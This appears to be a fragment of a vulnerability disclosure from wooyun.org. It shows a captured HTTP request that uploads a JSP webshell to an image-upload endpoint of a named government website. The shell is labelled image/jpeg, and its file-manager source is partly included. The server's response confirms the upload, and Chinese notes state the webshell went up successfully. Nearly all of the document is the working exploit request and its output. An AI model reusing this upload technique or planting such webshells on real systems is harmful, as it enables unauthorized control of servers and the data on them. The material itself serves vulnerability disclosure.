 Request
Raw Params Headers Hex
POST /register/portal/index!upload.action HTTP/1.1
Host: www.hbdx.gov.cn
Proxy-Connection: keep-alive
Content-Length: 33099
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hbdx.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGl2H4AeB7hdUwfDZ
Referer: http://www.hbdx.gov.cn/register/portal/index!userImage.action
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcuh_8QP4LEA4MxOfPev; _gscu_1339755077=47822887mtnx4w40;
_gscs_1339755077=48093318jpb5we40|pv:9; _gscbrs_1339755077=1
------WebKitFormBoundaryGl2H4AeB7hdUwfDZ
Content-Disposition: form-data; name="resource"; filename="14-1.jsp"
Content-Type: image/jpeg
<%
/**
JFileMan V1.0  windows platform
@Filename JFolder.jsp
@Description
@Author Steven Cee
@Email cqq1978@Gmail.com
@Bugs  :  Unix
*/
%>
<%@page errorPage="/"%>
<%@page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=1; //Language,0 : Chinese; 1:English
String strThisFile="JFileMan.jsp";
String strSeparator = File.separator;
String[] authorInfo={" <font color=red> - - by http://www.topronet.com </font>"," <font
修改为jsp后缀
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.0.27
Content-Type: text/html;charset=utf-8
Date: Sat, 21 Nov 2015 08:38:06 GMT
Content-Length: 60
{error:'',imgurl:'3d89f6e0-d345-4ac9-9f46-3af2273df62f.jsp'}
webshell上传成功
www.wooyun.org